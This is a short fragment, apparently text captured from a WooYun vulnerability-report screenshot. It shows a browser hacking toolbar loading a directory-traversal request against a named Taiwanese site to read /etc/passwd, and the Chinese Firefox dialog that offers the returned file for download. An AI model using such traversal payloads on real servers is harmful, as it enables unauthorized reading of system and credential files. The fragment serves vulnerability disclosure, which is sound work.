 Load URL
http://www.goodnews.org.tw/downloadfile.php?file=../../../../../../../../../etc/passwd
Split URL
Execute
Enable Post data
Enable Referrer
设为默认浏览
正在打开 .._.._.._.._.._.._.._.._.._etc_passwd
您选择了打开：
.._.._.._.._.._.._.._.._.._etc_passwd
文件类型： Text Document (2.8 KB)
来源： http://www.goodnews.org.tw
您想要 Firefox 如何处理此文件？
打开，通过(O)
记事本 (默认)
保存文件(S)
下载
浏览...
以后自动采用相同的动作处理此类文件。(A)
确定
取消
www.wooyun.org